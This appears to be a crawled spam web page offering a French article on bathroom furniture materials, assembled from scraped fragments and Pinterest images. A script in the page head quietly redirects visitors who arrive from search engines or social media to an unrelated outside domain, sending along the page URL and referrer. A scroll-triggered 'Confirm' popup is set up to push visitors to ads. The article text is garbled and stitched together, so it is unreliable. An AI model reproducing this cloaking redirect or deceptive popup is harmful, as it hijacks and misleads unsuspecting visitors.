

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://boehmceliawallz.pages.dev/different-materiaux-de-meuble-de-salle-de-bain
body_size: 6129
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><title> Different Materiaux De Meuble De Salle De Bain </title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0rem 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0} article{padding: 1.25rem;}.v-cover{height: auto;max-height: 480px; object-fit: cover;width: 100%;cursor: pointer;}.v-image{height: 250px; object-fit: cover;width: 100vw;cursor: pointer;}.dwn-cover{max-height: 460px; object-fit: cover;}.w-100{width: 100vw}.search-box{color:#333;background-color:#f5f5f5;width:85%;height:50px;padding:0 20px;border:none;border-radius:20px;outline:0;border:1px solid #002cd92e}.search-box:active,.search-box:focus,.search-box:hover{border:1px solid #d9008e}.btn{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;border-top-color:transparent;border-right-color:transparent;border-bottom-color:transparent;border-left-color:transparent;padding:.375rem .75rem;margin:0.5rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-group-sm>.btn,.btn-sm{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.hide{display:none;visibility:hidden}.popbox{position:fixed;top:0;left:0;bottom:0;width:100%;z-index:1000000}.pop-content{display:block;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);z-index:2;box-shadow:0 3px 20px 0 rgba(0,0,0,.5)}.popcontent{padding:20px;background:#fff;border-radius:5px;overflow:hidden}.pop-overlay{position:absolute;top:0;left:0;bottom:0;width:100%;z-index:1;background:rgb(255 255 255 / 93%)}.popbox-close-button{position:absolute;width:28px;height:28px;line-height:28px;text-align:center;top:-14px;right:-14px;color:#c82333;background-color:#fff;box-shadow:0 -1px 1px 0 rgba(0,0,0,.2);border:none;border-radius:50%;cursor:pointer;font-size:28px;font-weight:700;padding:0}.popcontent img{width:100%;height:100%;display:block}.flowbox{position:relative;overflow:hidden}@media screen and (max-width:840px){.pop-content{width:90%;height:auto;top:20%}.popcontent img{height:auto}} </style><script type="application/ld+json"> { "@context": "https://schema.org/",  "@type": "Article",  "author": { "@type": "Person", "name": "Barbara" }, "headline": "Different Materiaux De Meuble De Salle De Bain", "datePublished": "2021-09-29", "image": "https://i.pinimg.com/originals/78/19/f7/7819f7d451b147a280f7bb227d1d1fee.jpg", "publisher": { "@type": "Organization", "name": "boehmceliawallz", "logo": { "@type": "ImageObject", "url": "https://via.placeholder.com/512.png?text=different+materiaux+de+meuble+de+salle+de+bain", "width": 512, "height": 512 } } } </script><link rel="preconnect" href="https://i.pinimg.com"><link rel="dns-prefetch" href="https://i.pinimg.com"><link rel="preload" href="https://i.pinimg.com/236x/ab/16/f0/ab16f03ddf634bda60a5061e04447c6b.jpg" as="image" media="(max-width: 420px)"><link rel="preload" href="https://i.pinimg.com/736x/ab/16/f0/ab16f03ddf634bda60a5061e04447c6b.jpg" as="image" media="(min-width: 420.1px)"><script> var ars ='https://midwestcanonlaw.org';  if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) } </script><!--ads/auto.txt--></head><body><header><h1><a href="/"> Different Materiaux De Meuble De Salle De Bain </a></h1><p> Best Wallpaper Ideas website. Search anything about Wallpaper Ideas in this website. </p><center><input class='search-box' id="search-box" placeholder='Search and hit enter..' type='text' name="q" required autocomplete="off" id="search-query"><div class="d-block p-4"><center><!--ads/responsive.txt--></center></div></center></header><main><article><p><strong>Different Materiaux De Meuble De Salle De Bain</strong>. Cette étape indispensable mérite une attention toute particulière. Vous êtes à la recherche dun joli meuble.</p><figure><img class="v-cover ads-img lazyload" data-src="https://i.pinimg.com/736x/ab/16/f0/ab16f03ddf634bda60a5061e04447c6b.jpg" src="[data-uri]" alt="In The Other Bathroom Is A Sink On A Stand Made From An Antique Singer Sewing Machine Table S Cast I Idee Salle De Bain Deco Salle De Bain Vanite Salle De" width="640" height="360" /><figcaption>In The Other Bathroom Is A Sink On A Stand Made From An Antique Singer Sewing Machine Table S Cast I Idee Salle De Bain Deco Salle De Bain Vanite Salle De from www.pinterest.com</figcaption></figure><p> Et vous pouvez aussi choisir entre des armoires de. Le meuble de salle de bain définit le style et lapparence de votre salle de bain et contribue à la création de latmosphère et au sentiment despaceNoubliez pas laspect fonctionnel et pratique. Les meubles suspendus les meubles posés au sol et les meubles sur pieds. </p><h3>Une salle de bain est souvent très achalandée chaque jour toilette douche brossage de dents alouette alors pensez aussi à la facilité dentretien.</h3><p>Cette étape indispensable mérite une attention toute particulière. Sil était déjà présent lannée précédente on le retrouvera encore sans doute toute lannée. Meubles de salle de bain. Lorsque vous choisissez des meubles de taille et dagencement non standard vous devez prêter attention à la sélection minutieuse des articles.</p></article><section><aside><img class="v-image ads-img lazyload" alt="Viroc Bathroom Idee Salle De Bain Salle De Bain Amenagement" data-src="https://i.pinimg.com/236x/ad/c0/35/adc0354d0e4adf828526ac002b91d924.jpg" src="[data-uri]" width="640" height="360" /><small>Source: br.pinterest.com</small><p>Choisir ses meubles de salle de bain nest pas chose aisée vu le nombre de différentes matières existantes.</p></aside><aside><img class="v-image ads-img lazyload" alt="Custom Bamboo Bathroom Furniture With Godmorgon Ikea Hackers Bamboo Bathroom Bathroom Tile Diy Bathroom Furniture" data-src="https://i.pinimg.com/564x/4d/75/b1/4d75b1c536cca1a3fe9a714949e1d581.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.pinterest.com</small><p>Voici les différents matériaux que vous pourrez rencontrer au moment de faire votre choix.</p></aside><aside><img class="v-image ads-img lazyload" alt="Revetements Et Meubles Salle De Bain Bois Massif Et Placage Naturel Bathroom Decor Modern Bathroom Lighting Modern Bathroom" data-src="https://i.pinimg.com/236x/0d/75/a4/0d75a486017de999e819d2e7b0bc9d99.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.pinterest.com</small><p>Une difficulté supplémentaire sajoute.</p></aside><aside><img class="v-image ads-img lazyload" alt="Meuble Vasque Idees Deco Recup Pour La Salle De Bains Rustic Bathroom Designs Rustic Bathroom Vanities Rustic Bathrooms" data-src="https://i.pinimg.com/236x/7d/82/53/7d8253b5ea896a7f7826d2c3c120fc5a.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.pinterest.com</small><p>Il existe 3 modèles de meubles salle de bains.</p></aside><aside><img class="v-image ads-img lazyload" alt="50 Diy Computer Desk Ideas Salle De Bain Grise Salle De Bains Traditionnelle Interieur Salle De Bain" data-src="https://i.pinimg.com/236x/11/a3/98/11a398f6c0837df13752d037769aa2f2.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.pinterest.com</small><p>Les matériaux tendances en 2018.</p></aside><aside><img class="v-image ads-img lazyload" alt="Epingle Sur Scandinavian Interior Best Of The Best" data-src="https://i.pinimg.com/236x/78/19/f7/7819f7d451b147a280f7bb227d1d1fee.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.pinterest.com</small><p>Les meubles sous vasque de salle de bain viendront directement sencastrer en dessous de vos lavabo vous permettant ainsi doptimise au maximum lespace de votre salle de bain.</p></aside><aside><img class="v-image ads-img lazyload" alt="Pin On Salle De Bain" data-src="https://i.pinimg.com/236x/05/5b/ed/055bed917f361441d7e44a8d8b8e3a3a.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.pinterest.com</small><p>Après avoir choisi les matériaux pour recouvrir votre salle de bain se livrer aux différentes décorations la prochaine étape sera de la meubler avec tout ce dont vous avez besoinPour faire ça il faut se dédier au choix de la robinetterie de la salle de bain du bac et de la cabine de douche ou de la baignoire puis passer au meuble le plus adapté en composant les différents.</p></aside><aside><img class="v-image ads-img lazyload" alt="Concrete Interiors Diy Bathroom Home" data-src="https://i.pinimg.com/236x/4e/8e/86/4e8e86f49427db5b12bb9147531377c7.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.pinterest.com</small><p>Notre sélection comprend des meubles de tout genre offerts dans une variété de formats de styles de couleurs et de finis afin que vous obteniez une salle de bain organisée et.</p></aside><aside><img class="v-image ads-img lazyload" alt="Meuble Sous Vasque L 120 Cm Newport Salle De Bains Meuble Sous Vasque Meuble Salle De Bain Mobilier De Salon" data-src="https://i.pinimg.com/236x/30/90/36/309036ed5f6201cde4b33f9a35f8234b.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.pinterest.com</small><p>En plaçant une paire de miroirs dans le coin dune salle de bains vous pouvez rendre les murs invisibles.</p></aside></section><section><article><p><a href="/deco-cuisine-rose-et-gris.html"><i>&larr; deco cuisine rose et gris</i></a><a href="/deco-cuisine-ilot-salle-a-manger.html"><i>deco cuisine ilot salle a manger &rarr;</i></a></p></article></section><center><div class="d-block p-4"><center><!--ads/300-B.txt--></center></div></center></main><footer style="padding-top: 50px;"><center><a href="/p/dmca.html">Dmca</a><a href="/p/contact.html">Contact</a><a href="/p/privacy-policy.html">Privacy Policy</a><a href="/p/copyright.html">Copyright</a></center></footer><div class="popbox hide" id="popbox"><div aria-label='Close' class="pop-overlay" role="button" tabindex="0"/><div class="pop-content"><div class="popcontent" align="center"><img data-src="https://1.bp.blogspot.com/-y8AsxfEerDc/YFSyMPZF14I/AAAAAAAAAAM/JUegMgSE-3o5A_06mx0Fir2-dkB6fAGvACLcBGAsYHQ/s640/re.jpg" src="[data-uri]" width="640" height="320" class="lazyload" alt="" /><button class='g_url btn btn-success btn-dwn m-2'>Confirm</button><br/></div><button class='g_url popbox-close-button'>&times;</button></div></div><!-- Histats.com START (aync)--><script type="text/javascript">var _Hasync= _Hasync|| []; _Hasync.push(['Histats.start', '1,4105051,4,0,0,0,00010000']); _Hasync.push(['Histats.fasi', '1']); _Hasync.push(['Histats.track_hits', '']); (function() { var hs = document.createElement('script'); hs.type ='text/javascript'; hs.async = true; hs.src = ('//s10.histats.com/js15_as.js'); (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs); })();</script><noscript><a href="/" target="_blank"><img src="//sstatic1.histats.com/0.gif?4105051&101" alt="web statistic" border="0"></a></noscript><!-- Histats.com END --><script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.slim.min.js" integrity="sha512-6ORWJX/LrnSjBzwefdNUyLCMTIsGoNP6NftMy2UAm1JBm6PRZCO1d7OHBStWpVFZLO+RerTvqX/Z9mBFfCJZ4A==" crossorigin="anonymous"></script><script src="https://cdnjs.cloudflare.com/ajax/libs/lazysizes/5.3.0/lazysizes.min.js" integrity="sha512-JrL1wXR0TeToerkl6TPDUa9132S3PB1UeNpZRHmCe6TxS43PFJUcEYUhjJb/i63rSd+uRvpzlcGOtvC/rDQcDg==" crossorigin="anonymous"></script><script type="text/javascript"> var current = window.location.href; var g_confirm = current.includes('c=1'); var go_ads ='#EDIT-WITH-YOUR-ADS';  $(document).ready(function() { if(go_ads.includes('//')) { if(!g_confirm) { $(window).scroll(function (event) { var scroll = $(window).scrollTop(); if (scroll >= 200) { $('#popbox').removeClass('hide'); } console.log('scroll..');  }); }  $(document).on('click','.g_url',function(e) { e.preventDefault();  var g_target=current.includes("?")?current+"&c=1":current+"?c=1";  window.open(go_ads,"_blank"); window.location.href=g_target; });  $(document).on('click','.ads-img',function(e) { e.preventDefault(); window.open(go_ads, '_blank'); }); }  $("[id*='google-cache']").remove();   $(document).on('submit','#search-box',function(e){ e.preventDefault(); var query = $('input[name="q"]').val(); query = query.replace(/[`~!@#$%^&*()_|+\-=?;:'",.<>\{\}\[\]\\\/]/gi, '').replace(/\s\s+/g, ' '); var target ='site:'+location.host+' '+query; var uri='https://www.google.com/search?q='+encodeURIComponent(target); window.open(uri, '_blank'); }); }); </script></body></html> 